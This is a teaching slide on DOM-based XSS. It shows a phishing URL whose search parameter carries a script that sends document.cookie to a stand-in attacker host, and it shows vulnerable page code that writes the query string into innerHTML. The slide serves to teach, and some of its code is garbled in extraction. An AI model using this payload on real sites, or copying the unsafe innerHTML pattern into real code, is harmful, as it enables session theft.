

# Attack: DOM-Based XSS
Document-Object Model (DOM) Based XSS
Phish sent to user:
http://website.com/search? keyword=<script>window. location=‘http://attacker. com/?cookie=‘+document.cookie</script>
Keyword should be search value but instead is script

When clicked, the search site executes the keyword:
<html>
<h1> You searched for </h1>
<div id> =“searchquery”> </div>
<script>
var keyword = location.search.substring(3);
document.querySelector( ‘searchquery’).innerHTML = keyword;
</script>  </html>